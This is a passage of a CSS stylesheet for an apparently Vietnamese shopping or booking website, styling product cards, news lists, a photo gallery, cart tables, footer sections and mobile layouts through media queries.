    margin: 20px auto;
    max-width: 1200px;
}

div.item_sp p {
    margin-bottom: 0px;
}

.info_top p {
    text-align: left;
}

.lienketmobi {
    display: none;
}

/*div.item .sp_img
{
	overflow:hidden;
	margin-bottom:5px;
}
div.item .sp_img a
{
	display:block;
	line-height:0;
}
div.item a img
{
	width:100%;
	height:100%;
}
div.item .sp_name a
{
	text-decoration:none;
	color:#222222;
	font-weight:normal;
	font-size:15px;
	display:block;
	font-family:Tahoma, Geneva, sans-serif;
}
div.item .sp_name a:hover
{
	transition:0.4s;
	color:red;
}
div.item .sp_gia
{
	display:none;
}
div.item .sp_gia span.giacu
{
	color:#666666;
	text-decoration:line-through;
	float:left;
}
div.item .sp_gia span.giamoi
{
	color:#666666;
	color:red;
	float:right;
}
div.item .sp_gia span.motgia
{
	display:block;
	float:none;
}*/
.daily_cua {
    padding-top: 5px;
}

.item_sp .item_img {
    position: relative;
}

.item_sp .item_img img {
    max-width: 100%;
}

.item_sp .item_img .booking {
    position: absolute;
    width: 100%;
    padding: 10px 20px;
    bottom: 0px;
    left: 0px;
    display: none;
}

.item_sp .item_img .quickbooking {
    padding: 10px 10px;
    color: #fff;
    background: #2a2a2a;
    border: none;
    float: right;
    text-decoration: none;
}

.item_sp .item_img .quickbooking:hover {
    background: #ff0000;
}

.item_sp .item_img .quickview {
    padding: 10px;
    color: #fff;
    background: #2a2a2a;
    border: none;
    float: left;
}

.foorter_mobile {
    display: none;
}

.item_sp .item_img button:hover {
    background: #ff0000;
}

.item_sp:hover .booking {
    display: block;
}

.item_sp .item_info {
    width: 100%;
    padding: 10px;
}

.item_sp .item_info .item_name {
    width: 100%;
    padding-bottom: 5px;
    position: relative;
}

.item_sp .item_info .gia {
    width: 100%;
    padding: 0px 0px;
}

.item_sp .item_info .gia_pro {}

.item_sp .item_info .gia_pro p {
    margin-top: 0px;
}

.item_sp .item_info .gia_pro span {

    font-weight: bold;
    color: #ff0000;

}

.item_sp .item_info a {
    text-decoration: none;
    color: #000;
}

.item_sp .item_info a:hover {
    color: #ff0000;
}

.item-custom {
    width: 31% !important;
}

.item_spm {
    text-align: left;
    background: #fff;
    position: relative;
}

.item_spm .img_pro {
    width: 100%;
}

.item_spm .img_pro img {
    width: 100%;
}

.item_spm .info_pro a {
    text-decoration: none;
    color: #fff;
    text-shadow: #000 0px 0px 2px, #000 0px 0px 2px, #000 0px 0px 2px, #000 0px 0px 2px, #000 0px 0px 2px, #000 0px 0px 2px;
}

.item_spm .info_pro h3 {
    width: 100%;
    padding: 5px 10px;
    height: 100%;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    text-align: center;
    position: absolute;
    top: 0px;
    left: 0px;
    text-transform: uppercase;
    font-size: 25px;
}

.item_spm .gia_pro {
    width: 100%;
    padding: 5px 10px;
    background: url('./images/br_sp.png') bottom right no-repeat;
}

.item_spm .gia_pro .diemden {
    float: left;
    width: 60%;
    color: #ccc;
    font-style: italic;
    font-size: 13px;
    height: 100%;
    border-right: 1px solid #ccc;
}

.item_spm .gia_pro .gia {
    float: right;
    width: 40%;
    text-align: center;
    color: #0a89e4;
    font-size: 15px;
}

/* style item_list */
.item_list {
    width: 100%;
    border-bottom: 1px dashed #ccc;
    margin-bottom: 20px;
    padding: 5px 0px;
}

.item_list .item_img {
    float: left;
    width: 30%;
    position: relative;
    line-height: 0px;
}

.item_list .item_img img {
    width: 100%;
    border: 1px solid #000;
}

.item_list .item_img .booking {
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5);
    position: absolute;
    top: 0px;
    left: 0px;
    display: none;
}

.item_list .booking button {
    background: #2a2a2a;
    border: none;
    color: #fff;
    padding: 10px;
    margin-top: 25%;
    display: inline-block;
}

.item_list:hover .booking {
    display: block;
}

.item_list .item_info {
    width: 70%;
    float: right;
    text-align: left;
    padding: 0px 20px;
}

.item_list .item_info a {
    text-decoration: none;
    color: #000;
}

.item_list .item_info a:hover {
    color: #ff0000;
}

.item_list .item_info .diemden {
    color: #ccc;
    font-style: italic;
}

.item_list .item_info .gia_pro {
    margin-top: 20px;
}

.item_list .item_info .gia_pro span {
    padding: 10px 20px;
    background: #ff0000;
    color: #fff;
}

/* thu vien */
.thuvien {
    width: 100%;
    padding: 20px 0px;
}

.thuvien .content-item {
    margin-top: 20px;
}

.thuvien .item-thuvien {
    width: 33.333%;
    padding: 5px;
    float: left;

}

.thuvien .item-thuvien .item-full {
    position: relative;
}

.thuvien .item-thuvien .content-img {
    line-height: 0px;
}

.thuvien .item-thuvien .content-img img {
    width: 100%;
    height: 223px;
}

.thuvien .item-thuvien .name-item {
    width: 100%;
    position: absolute;
    bottom: 0px;
    left: 0px;
    padding: 10px 0px;
    padding-left: 30px;
    text-align: left;
    font-size: 18px;
    font-weight: normal;
    font-family: Arial;
    background: rgba(0, 0, 0, 0.6);

}

.thuvien .item-thuvien .name-item a {
    text-decoration: none;
    font-weight: normal;
    color: #fff;
}

.thuvien .item-thuvien .name-item a:hover {
    color: #72c339;
}

.thuvien .item-big {
    width: 66.6666%;

}

.thuvien .item-big img {
    height: 223px;
}

/* thu vien */
.tintuc {
    width: 100%;
}

.tintuc .conttent-item {
    margin-top: 20px;
}

.tintuc .item-tintuc {
    width: 90%;
    margin: 10px 5%;
    font-family: Arial;
    color: #000;
    font-size: 16px;
    text-align: left;
    padding-bottom: 20px;
    margin-bottom: 30px;
}

#toptop {
    display: none;
}

.tintuc .item-tintuc .content-img {
    position: relative;
    line-height: 0px;
}

.tintuc .item-tintuc .content-img .phu-img {
    position: absolute;
    top: 0;
    left: 0px;
    width: 100%;
    height: 100%;
    background: rgba(114, 195, 57, 0.5);

    display: none;
}

.tintuc .item-tintuc .content-img .phu-img i {
    color: #fff;
    font-size: 20px;
}

.tintuc .item-tintuc:hover .content-img .phu-img {
    display: block;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    text-align: center;
}

.tintuc .item-tintuc img {
    width: 100%;
}

.tintuc .item-tintuc .item-name {
    text-align: left;
    min-height: 60px;
}

.tintuc .item-tintuc .item-name a {
    text-decoration: none;
    color: #000;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
}

.tintuc .item-tintuc .item-desc {
    text-align: left;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 5;
    font-size: 15px;
    line-height: 1.5em;
    font-family: Arial;
    height: 112px;
}

.tintuc .item-tintuc:hover .item-name a {
    color: #ab0006;
}

.tintuc .item-tintuc:hover {
    border-bottom: 2px solid #573514;
}

.loadmore {
    width: 100%;
    padding: 10px 0px;
    text-align: center;
}

.loadmore i {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    background: #eeeeee;
    font-size: 18px;
    line-height: 40px;
    border: 1px solid #ccc;
}

.loadmore i:hover {
    transform: rotate(360deg);
    transition: 2s;
}

.box_show {
    width: 30%;
    min-width: 300px;
    background: #fff;
    border-radius: 10px;
    border: 1px solid #eee;
    display: none;
    position: fixed;
    top: 80px;
    left: 35%;
    z-index: 9999999;
}

.box_show .box_close {
    width: 100%;
    border-top: 1px solid #328e00;
    padding: 10px;
    text-align: right;
}

.box_show .box_close button {
    background: #2a2a2a;
    color: #fff;
    padding: 5px 10px;
    border: none;
}

.box_show .box_close button:hover {
    background: #ff0000;
}

.item_box {
    width: 90% !important;
    margin: 10px 5% !important;
}

.item_box .booking {
    display: none !important;
}

.box_body {
    width: 100%;
    height: 100vh;
    background: rgba(0, 0, 0, 0.8);
    position: fixed;
    z-index: 999;
    top: 0px;
    left: 0px;
    display: none;
}

.intro_footer {
    color: #fff;
    font-size: 18px;
}

div#wap_footer {
    background-repeat: no-repeat;
    width: 100%;
    background: url(./images/footer.png);
    background-size: 100% 100%;
    padding: 15px 0px;
}

.foot_ff_ul h3 {
    padding-top: 10px;
    text-transform: uppercase;
    color: #fff;
    font-weight: 600;
    font-size: 20px;
}

.logo_footer {
    text-align: center;
}

.footer_dm ul {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
}

.footer_dm ul li {
    width: 50%;
}

.title_f {
    color: #fff;
    font-size: 18px;
    text-transform: uppercase;
    border-bottom: 2px solid #edcd14;
    padding-top: 15px;
    display: inline-block;
    padding-right: 30px;
}

.title_ff h3 {
    margin: 0px;
    padding-bottom: 15px;
    color: #fff;
    font-weight: 600;
    text-transform: uppercase;
    font-size: 20px;
}

.content_f {
    padding: 15px 0px;
}

.content_f ul {
    list-style-type: none;
}

.content_f ul li {
    line-height: 30px;
    color: #373435;
    font-size: 14px;
}

.content_f ul li a {
    color: #fff;
}

.content_f ul li a {
    color: #fff;
}

.content_f ul li a:hover {
    text-decoration: none;
    color: #edcd14;
}

.footer_bottom {}

.footer_bottom h3 {
    font-size: 28px;
    color: #fff;
    text-align: center;
    display: inline-block;
    position: relative;
}

.box_chinhsachff {
    grid-column-gap: 15px;
    grid-row-gap: 0px;
    display: grid;
    grid-auto-columns: 1fr;
    -ms-grid-columns: 1fr 1fr;
    grid-template-columns: 1fr 1fr 1fr;
    -ms-grid-rows: auto auto;
    grid-template-rows: auto auto;
    padding: 5px;
}

.footer_bottom h3:before {
    content: "";
    width: 100px;
    height: 2px;
    background: #fff;
    position: absolute;
    bottom: 43%;
    left: -80%;
}

.footer_bottom h3:after {
    content: "";
    width: 100px;
    height: 2px;
    background: #fff;
    position: absolute;
    bottom: 43%;
    right: -80%;
}

.footer_bottom h4 {
    font-size: 26px;
    color: #edcd14;
    font-weight: 600;
    text-transform: uppercase;
}

.footer_bottom p {
    font-size: 18px;
    color: #edcd14;
    font-weight: 600;
}

.footer_bottom h6 {
    font-size: 15px;
    color: #fff;
}

.copyright {
    border-top: 1px solid #fff;
}

div#footer {
    margin: auto;
    padding-bottom: 0px;
    position: relative;
}

div#footer .col-3 {
    width: 33.3%;
    float: left;
    padding-top: 15px;
}

div#footer .col-3 ul {
    list-style-type: none;
}

.content_f ul li i {
    border-radius: 50%;
    border: 1px solid #fff;
    padding: 6px 8px;
    background: #fff;
    margin-right: 5px;
}

div#footer .col-3 ul li {
    color: #fff;
    padding-top: 5px;
}

div#footer .col-3 ul li i {
    padding-right: 5px;
}

div#footer .col-3 .tieude_f {
    font-size: 22px;
    color: #fff;
    padding-bottom: 15px;
    font-weight: 600;
}

div#footer .col-3 a {
    color: #fff;
    text-decoration: none;
}

div#footer .content-footer {
    width: 100%;
    padding: 5px;
}

div#footer .content-footer .footer-item-left,
div#footer .content-footer .footer-item-right {
    width: 30%;
    float: left;
    margin-top: 30px;
    margin-bottom: 30px;
}

.footer-item-left .f-title,
.footer-item-right .f-title {
    font-family: UTM-Amherst;
    font-size: 30px;
    width: 100%;
    text-align: center;
    margin-bottom: 20px;
    position: relative;
}

.footer-item-left .f-title:after {
    position: absolute;
    content: "";
    width: 40%;
    left: 30%;
    height: 3px;
    background: #000;
    bottom: -5px;
}

.footer-item-right .f-title:after {
    position: absolute;
    content: "";
    width: 40%;
    left: 30%;
    height: 3px;
    background: #000;
    bottom: -5px;
}

div#footer .content-footer .footer-item-center {
    width: 40%;
    float: left;
    margin-top: 30px;
    text-align: center;
}

.content-footer .footer-item-center .name-co-f {
    font-family: Arial;
    font-size: 25px;
    text-transform: lowercase;
    color: #000;


}

.content-footer .footer-item-center .copy-write {
    padding: 10px;
}

.content-footer .footer-item-center .copy-write a {
    text-decoration: none;
    color: #000;
}

div#footer .content-footer .footer-item-right {
    text-align: center;
}

div#footer .content-footer .footer-item-right .phone-f,
div#footer .content-footer .footer-item-right .website {
    color: #000;
    font-size: 22px;
    font-family: Arial;
}

div#footer .content-footer .footer-item-right .phone-f {
    font-weight: bold;
}

div#footer .content-footer .footer-item-right .phone-f i {
    font-size: 28px;
}

input:-webkit-autofill,
textarea:-webkit-autofill,
select:-webkit-autofill {
    background: rgb(67, 68, 68) !important;
}

div.copyright {
    width: 100%;
    margin: auto;
    padding: 10px 0px;
    text-align: center;
    color: #fff;
}

div.copyright #copy {
    display: inline-block;
}

div.copyright .copy_bank {
    display: inline-block;
    float: right;
}

div#lienket a {
    display: inline-block;
    vertical-align: top;
    color: #fff;
    font-size: 15px;
    height: 30px;
    line-height: 30px;
    width: 30px;
    text-align: center;
    text-decoration: none;
    margin: 0px 2px;
    background: none;
    transition: 1s;
    border-radius: 50%;
    border: 1px solid #fff;
}

div#lienket a:hover {
    transition: 1s;
    transform: rotate(360deg);
}

/* .fb
{
    color: #0000ff!important;
    border: 1px solid;
}
.tf 
{
    color: #02afff!important;
    border: 1px solid;
}
.yt 
{
    color: #ff0000!important;
    border: 1px solid;
}
.gg 
{
    color: #02afff!important;
    border: 1px solid;
} */
.quangcao {
    width: 1200px;
    margin: auto;
}

.lienhe_qc {
    width: 1200px;
    margin: auto;
}

.quangcao img {
    width: 100%;
}

/* --------------------- Phan trang ------------------*/
div#doitac {
    box-sizing: border-box;
    max-width: 1200px;
    margin: auto;
}

div#doitac a img {
    height: 100px;
    margin: 0 5px;
    border: 1px solid #DDD;
}

/*----------------------------------------------------*/
div.wap_pro {
    margin: 15px auto;
    clear: both;
}

.zoom_slick {
    width: 45%;
    float: left;
    text-align: center;
}

.zoom_slick .slick2 {}

.zoom_slick .slick {
    margin-top: 5px;
}

.zoom_slick .slick img {
    width: 95%;
    margin: auto;
    border: 1px solid #DDD;
    box-sizing: border-box;
    cursor: pointer;
}

.zoom_slick .slick img:hover {
    border: 1px solid #F60;
    opacity: 0.5;
    transition: 1s;
}

.product_info {
    float: right;
    list-style: none;
    width: 50%;
}

.chitietgoi {
    margin-bottom: 10px;
    border-radius: 4px !important;
    background-color: #3e4195 !important;
    font-weight: normal;
    font-size: 15px;
    text-align: center;
    padding: 10px 3px;
}

.chitietgoi a {
    color: #fff;
    font-size: 14px;
}

.chatfacecbook {
    margin-bottom: 10px;
    border-radius: 4px !important;
    background-color: #3e4195 !important;
    font-weight: normal;
    font-size: 15px;
    text-align: center;
    padding: 10px 3px;
}

.chatfacecbook a {
    color: #fff;
    font-size: 14px;
}

.chatfacecbook:hover a,
.chitietgoi:hover a {
    color: #fff;
    text-decoration: none;
}

.btn.active.focus,
.btn.active:focus,
.btn.focus,
.btn:active.focus,
.btn:active:focus,
.btn:focus {
    outline: none !important;
}

button.dathang {
    margin-bottom: 10px;
    border-radius: 4px !important;
    background-color: #000;
    font-weight: normal;
    font-size: 15px;
    text-align: center;
    padding: 10px 25px;
    border: unset;
    color: #fff;
    text-transform: uppercase;
    font-family: 'UTM Swiss 721 Black Condensed';
}

button.dathang:hover {
    background-color: #713209;
}

.button_mua {
    text-align: center;
}

.product_info ul {
    list-style-type: none;
}

.product_info li {
    font-size: 13px;
    border-bottom: 1px solid #EEE;
    padding: 6px 0;
}

.product_info li.ten {
    color: #0033FF;
    font-size: 18px;
}

.product_info li.giacu {
    font-size: 15px;
    text-decoration: line-through;
}

.product_info li.gia {
    color: red;
    font-size: 16px;
}

.product_info li b {
    font-weight: normal;
    font-size: 14px;
}

.xemgiohang {
    color: #E80019;
    display: block;
    width: 120px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    text-align: center;
    font-weight: bold;
    cursor: pointer;
    font-size: 13px;
    transition: 0.4s;
    margin: auto;
    margin-top: 7px;
}

.product_info li .dathang {
    background: #334c81;
    color: #fff;
    display: block;
    max-width: 300px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    text-transform: uppercase;
    font-weight: bold;
    cursor: pointer;
    font-size: 14px;
    transition: 0.4s;
}

.product_info li .dathang i {
    margin-right: 10px;
    font-size: 25px;
    margin-top: 3px;
}

.product_info li .dathang:hover {
    transition: 0.4s;
    background: #E00;
}

span.size {
    display: inline-block;
    padding: 2px 10px;
    border: 1px solid #DDD;
    border-radius: 3px;
    margin-right: 5px;
    cursor: pointer;
}

span.mausac {
    display: block;
    float: left;
    border: 1px solid #DDD;
    width: 30px;
    height: 30px;
    margin-right: 5px;
    cursor: pointer;
    font-size: 0;
}

span.active_size,
span.size:hover,
span.mausac:hover,
span.active_mausac {
    border: 1px solid #EE0000;
}

input.ngaydi {
    width: 200px;
    border: 1px solid #C7C6C6;
    padding: 2px 0px;
    text-align: left;
    font-size: 15px;
    margin-right: 5px;
}

input.ngaydi2 {
    width: 120px;
    border: 1px solid #C7C6C6;
    padding: 2px 0px;
    text-align: left;
    font-size: 15px;
    margin-right: 5px;
}

table#giohang input {
    margin: 5px 0px;
}

table#giohang input.btn,
.click_ajax {
    background: #DC0018;
    color: #ffffff;
    padding: 7px 15px;
    border: none;
    cursor: pointer;
    margin: 5px 1px;
    border-radius: 3px;
}

table#tt td {
    height: 30px;
}

table#tt td input.t {
    width: 300px;
    height: 20px;
    margin: 3px 0px 5px 0px;
    border: 1px solid #DDD;
}

table#tt td textarea {
    width: 300px;
}

table#tt span {
    color: red;
}

.productlist_mobi {
    display: none;
}

@-webkit-keyframes star {
    0% {
        -webkit-transform: rotate(0) scale(0);
    }

    50% {
        -webkit-transform: rotate(180deg) scale(1.5);
    }

    100% {
        -webkit-transform: rotate(360deg) scale(0);
    }
}

@-o-keyframes star {
    0% {
        -o-transform: rotate(0) scale(0);
    }

    50% {
        -o-transform: rotate(180deg) scale(1.5);
    }

    100% {
        -o-transform: rotate(360deg) scale(0);
    }
}

@-moz-keyframes star {
    0% {
        -moz-transform: rotate(0) scale(0);
    }

    50% {
        -moz-transform: rotate(180deg) scale(1.5);
    }

    100% {
        -moz-transform: rotate(360deg) scale(0);
    }
}

.start-animate {
    z-index: 99999999999999999 !important;
    position: absolute;
    animation: star linear 1.75s infinite;
    -moz-animation: star linear 1.75s infinite;
    -webkit-animation: star linear 1.75s infinite;
    -o-animation: star linear 1.75s infinite;
}

@keyframes star {
    0% {
        transform: rotate(0) scale(0);
    }

    50% {
        transform: rotate(180deg) scale(1.5);
    }

    100% {
        transform: rotate(360deg) scale(0);
    }
}

.tieude_doitac {
    position: relative;
    display: inline-block;
    padding: 0px 10px;
    height: 60px;
    margin-bottom: 10px;
}

.tieude_doitac:after {
    content: "";
    position: absolute;
    width: 100%;
    background: url(images/bg_tieude.png) center no-repeat;
    height: 25px;
    bottom: -5px;
    left: 0px;
}

.tintuc {

    display: inline-block;
}

.tintuc .wap_item .news_noibat {
    width: 50%;
    float: left;
    padding-right: 30px;
}

.tintuc .wap_item .news_phai {
    width: 50%;
    float: left;
    background: #f7f7f7;
    padding: 10px 15px;
}

.tintuc .wap_item .news_noibat img {
    width: 100%;
    height: 200px;
}

.tintuc .wap_item .news_noibat h4 {
    padding: 5px 0px;
    font-size: 15px;
    color: #2e3b8f;
    text-align: left;
}

.tintuc .wap_item .news_noibat h4 a {
    text-decoration: none;
    text-align: left;
    color: #0082c6;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
    font-size: 14px;
}

.tintuc .wap_item .news_noibat .mota .tomtat {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 4;
    text-align: left;

}

.tintuc .wap_item .news_noibat p {
    color: #8a8383;
}

.tintuc .wap_item .news_noibat p i {
    padding-right: 8px;
}

.tintuc .wap_item .news_phai ul {
    list-style-type: none;
}

.tintuc .wap_item .news_phai ul li {
    padding: 5px 0px;
}

.tintuc .wap_item .news_phai ul li:first-child {
    padding-top: 0px !important;
}

.tintuc .wap_item .news_phai ul li img {
    float: left;
    width: 20%;
    padding-right: 10px;
}

.tintuc .wap_item .news_phai ul li h4 {
    width: 100%;
    text-align: left;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
    font-size: 14px;
}

/*.tintuc .wap_item .news_phai ul li p {
    float: left;
    width: 78%;
} */
.tintuc .wap_item .news_phai .news_nb_item ul li {
    line-height: 3;
}

.tintuc .wap_item .news_phai .news_nb_item ul li:hover a {
    color: #0082c6;
}

.tintuc .wap_item .news_phai .news_nb_item ul li a {
    background: url(./images/i_tinkhac.png) left 7px no-repeat;
    padding: 3px 5px 3px 18px;
    text-decoration: none;
    color: #000;
}

.danhmuc_mobi {
    display: none;
}

@media screen and (max-width: 1550px) {
    .chuongtrinhkm {
        max-width: 350px;
    }
}

@media screen and (max-width: 1024px) {
    div.menu {
        height: 70px;
    }

    div.menu ul li a {
        padding: 0px 20px;
    }
}

@media screen and (max-width: 960px) {
    div.header {
        display: block;
        text-align: center;
        background-image: none;
    }

    nav#menu {
        display: none;
    }

    #header {
        display: none !important;
    }

    div#main_content {
        width: 100%;
    }

    div#footer {
        width: 100%;
    }

    div#slider {
        width: 100%;
        padding: 0;
    }

    .spnoibatnhat {
        display: none;
    }

    div#left {
        width: 100%;
    }


    div#thongke {
        width: 100%;
    }

    div.thongke_an {
        display: none;
    }

    div.tt_lh {
        width: 100%;
    }

    div.bando {
        width: 100%;
    }

    .search_frm {
        position: unset;
        padding-bottom: 40px;
    }

    .contact,
    .only-pc {
        display: none;
    }

    div.wap_menu {
        background: none !important;
    }


    #lienket {
        position: unset !important;
        width: 100% !important;
        text-align: center !important;
    }

    .logo_mobi {
        display: block;
    }

    .header a.hien_menu img {
        width: 30%;
        float: left;
    }
}

@media screen and (max-width: 800px) {}

@media screen and (max-width: 700px) {
    .title_sp {
        padding: 15px 0px;
        display: flex;
        align-items: flex-start;
        justify-content: space-between;
        flex-direction: column;
        flex-wrap: nowrap;
    }

    .icon_giohang {
        display: none;
    }

    .foot_ff_ul h3 {
        font-size: 17px;
    }

    button.dathang {
        font-size: 11px;
    }

    .product_right,
    .product_left {
        padding: 0px !important;
    }

    .wap_item .item_sp {
        width: 50%;
    }

    .item_tin_info h3 {
        line-height: 1.3;
        font-size: 16px;
    }

    .item_tin_info h3 a {
        font-size: 14px;

        line-height: 1.3;
    }

    .footer_dm ul li {
        width: 100%;
    }

    .quytrinhpc {
        display: none;
    }

    .quytrinhmobi {
        display: block;
    }

    .product_top_left {
        display: none;
    }

    .title_sp h3 {
        font-size: 14px;
    }

    .content-header {
        display: none;
    }

    .content-item .item {
        width: 50%;
    }

    .tintuc_index .tieude_giua {
        margin: 15px;
    }

    div#wap_footer {
        padding: 15px 0px 15px;
    }

    .logo_footer {
        text-align: center;
    }

    .product_top {
        padding-top: 15px;
    }

    .title_sp a {
        font-size: 11px;
    }

    .hotline_fix {
        display: none;
    }

    .daily_cua {
        padding: 10px 0px !important;
    }

    .danhmuc_slider {
        display: flex;
        justify-content: space-between;
        align-items: center;
        flex-wrap: wrap;
        flex-direction: row;
    }

    .item_dm {
        width: 50%;
        padding: 10px 10px;
    }

    .box_item_dm_info_mota {
        display: none;
    }

    .box_gioithieu {
        display: flex;
        flex-direction: column-reverse;
        flex-wrap: nowrap;
    }

    .gioithieu_right {
        margin: unset;
        padding: 25px 0px;
    }

    .box_spmoi {
        display: flex;
        flex-direction: row;
        flex-wrap: wrap;
    }

    div.item_sp {
        padding: 10px;
        width: 50%;
    }

    #wapper .container {
        max-width: 100%;
    }

    .box_show_booking {
        width: 80%;
        margin: auto;
        left: 0%;
        right: 5%;
    }

    .bahung_info {
        display: none;
    }

    .box_hethong {
        display: flex;
        flex-direction: column;
        width: 100%;
        flex-wrap: nowrap;
    }

    .map_hethong,
    .list_hethong {
        width: 100%;
    }

    .logomenumobi img {
        max-height: 50px;
    }

    .item_news_y {
        display: flex;
        flex-direction: column;
        flex-wrap: nowrap;
    }

    .item_news_name {
        width: 100%;
    }

    .info_news {
        width: 100%;
        padding-left: 0px;
    }

    .box_chinhsachff .item_cs {
        margin-bottom: 5px;
        border-radius: 20px;
    }
}

@media screen and (max-width: 603px) {
    #conten_product .item {
        width: 50%;
    }

    .mee {
        padding: 0px !important;
    }

    div.header {
        height: 55px;
        line-height: 55px;
    }

    div.menu {
        height: 55px;
    }

    .menu_top {

        height: 55px;
    }

    .danhmuc_mobi {
        display: block;
    }

    .lienketmobi {
        display: block;
        margin-bottom: 55px;
        margin-top: 0px !important;
    }

    .productlist_mobi {
        display: block;
    }

    #wap_sanpham {
        padding: 0px;
    }

    .visao_pc {
        display: none;
    }

    .visao_mobi {
        display: block;
    }

    .tab_cap2 {
        display: none !important;
    }

    .foorter_mobile {
        display: block;
        position: fixed;
        bottom: 0px;
        width: 100%;
        height: 60px;
        border-top: 1px solid #3535357d;
        background: #fff;
        padding-top: 5px;
        z-index: 9999;
    }

    .product_danhmuc {
        border: unset;
    }

    #visaochonchungtoi .container {
        padding: 0px !important;
    }

    .info_visao {
        padding: 10px 2px 25px;
    }

    .item_visao {
        padding: 5px;
        width: 95%;
    }

    .item_visao1 {
        padding-right: 0px !important;
    }

    .item_visao3 {
        padding-left: 0px !important;
    }

    .info_visao p {
        font-size: 6px;
        text-transform: uppercase;
        font-weight: 700;
        margin-bottom: 0px;
    }

    .gioithieu_right h3 {
        font-size: 26px;
        padding: 8px 0px;
    }

    .tuvanbaogia ul li a {
        padding: 10px;
        color: #fff;
        font-size: 10px;
    }

    .box_dm_duan {
        display: none;
    }

    .item_duan {
        padding: 5px !important;
    }

    .item_duan p {
        margin-bottom: 0px;
    }

    .title_dm {
        padding: 10px 0px;
    }

    .tuvanbaogia ul li button {
        font-size: 10px;
    }

    .tuvanbaogia ul li {
        width: 200px;
    }

    .info_visao span {
        font-size: 6px;
    }

    .ico_visao {
        bottom: -10px;
        font-size: 15px;
    }

    .trangchu_fixed {
        line-height: 2;
        text-align: center;
    }

    .trangchu_fixed span {
        border-radius: 50px;
        background: #3b5eab;
        background-size: 30px 30px;
        color: #fff;
        height: 50px;
        padding: 8px 7px;
        font-size: 12px;
    }

    .danhmuc_fixed {
        text-align: center;
    }

    .danhmuc_fixed i {
        font-size: 30px;
        color: #3b5eab;
    }

    .trangchu_fixed p,
    .danhmuc_fixed p {
        margin-bottom: 0px;
        font-size: 13px;
        color: #3b5eab;
    }

    .dmsp1 {
        display: none;
    }

    .tintuc .wap_item .news_noibat {
        width: 100%;
        float: left;
        padding: 0px;
    }

    .tintuc .wap_item .news_phai {
        width: 100%;
    }

    .gioithieu {
        width: 100% !important;
    }

    .gioithieu_left {
        width: 100%;
        padding: 0px;
    }

    .tintucindex {
        padding: 0px;
    }

    div#main_footer {
        width: 100%;
        float: none;
        margin-top: 10px;
    }

    div#header a.logo {
        display: none;
    }

    div#header img.logo_mobi {
        display: block;
        margin: auto;
        width: 100%;
    }

    div.tieude_giua {
        height: auto;
        line-height: 1.5;
    }

    div.tieude_giua div {
        height: 35px;
        line-height: 35px;
        font-size: 17px;
        text-transform: capitalize;
        font-weight: 550;

    }

    div.wap_item .item .info_sp .booking {
        text-align: left;
        margin-bottom: 5px;
    }

    #visaochonchungtoi .tieude_cs {
        font-size: 20px;
    }

    div.tieude_giua2 div {
        font-size: 16px;
    }

    .footer_bottom {
        width: 100%;
    }

    .footer_bottom h6 {
        font-size: 11px;
    }

    .zoom_slick {
        width: 85%;
        max-width: 400px;
        float: none;
        margin: auto;
    }

    .product_info {
        width: 100%;
        margin-top: 10px;
    }

    .tieude_text,
    .fillter_tieude {
        width: 100% !important;
    }

    div.chang_view {
        width: 90% !important;
        margin: auto;
    }

    .sanphammoi .item:nth-child(5),
    .sp_index .item:nth-child(5) {
        display: none;
    }

    .sp_index {
        display: inline-block;
        width: 100%;
        margin-bottom: 15px;
    }

    .doitac {
        padding: 0px;
        padding-top: 15px;
    }

    .xemtatca {
        text-align: center;
        background: #eaeaea;
        display: inline-block;
        width: 100%;
        line-height: 40px;
        height: 40px;
        border-bottom: 1px solid #3535355e;

        margin: 0px;
    }

    .xemtatca a {
        color: #3b5eab;
        border-radius: 5px;
        line-height: 40px;
        background: unset;
        border: unset;
        padding: 0px;
    }

    .tieude_giua ul {
        display: none !important;
    }

    .col-4 {
        width: 48%;
        margin: 10px 1%;
    }

    div#footer .content-footer .footer-item-left,
    div#footer .content-footer .footer-item-right,
    div#footer .content-footer .footer-item-center,
    .thuvien .item-thuvien {
        width: 100%;
        float: none;
    }

    .modal-body form {
        width: 100%;
    }

    .input-content {
        padding: 20px 0px;
    }

    .header a.hien_menu img {
        width: 21% !important;
    }

    div#footer {
        height: unset;
    }

    div#footer:before,
    div#footer:after {
        display: none;
    }

    .product_danhmuc .tab_cap2 {
        display: none;
    }

    .product_danhmuc {
        display: inline-block;
        width: 100%;
        padding: 0px !important;
    }

    div.tieude_giua p {
        display: none;
    }

    div.tieude_giua {

        margin: 0px;
        padding: 5px;
    }

    div.tieude_giua h3 {
        font-size: 16px;
        margin-bottom: 0px;
    }

    .logo_menu {
        display: none;
    }

    .info_video h3 {
        font-size: 13px;
    }

    .mota_news {
        display: none;
    }

    .xemtieptin a {
        font-size: 13px;
    }

    .chuongtrinhkm {
        max-width: 300px;
    }

    .box_chinhsachff {
        grid-template-columns: 1fr;
    }

}

@media screen and (max-width: 460px) {


    #wap_sanpham {
        width: 100%;
    }

    .banner_quangcao {
        display: none;
    }

    div.menu {
        width: 100%;
    }

    .quangcao {
        display: none;
    }

    div.footer_top {
        width: 100%;
    }

    div.footer_top .map {
        width: 100%;
        padding-right: 0px;
    }

    div.footer_top .fanpage {
        width: 100%;
        padding-top: 4%;
    }

    div#footer .col-3 {
        width: 100%;
    }

    div.copyright {
        width: 100%;
    }

    div.copyright img {
        display: none;
    }

    div.copyright #copy {
        font-size: 11px;
    }

    .wap_conten {
        display: none;
    }

    div.header {
        border-bottom: none;
    }

    .footer {
        padding: 0px !important;
    }

    .box_gioithieuindex {
        width: 100%;
        padding: 20px;
    }



    .title_dm h3 {
        font-size: 20px;
        margin: 0px;
    }

    .title_dm h3 img {
        display: none;
    }

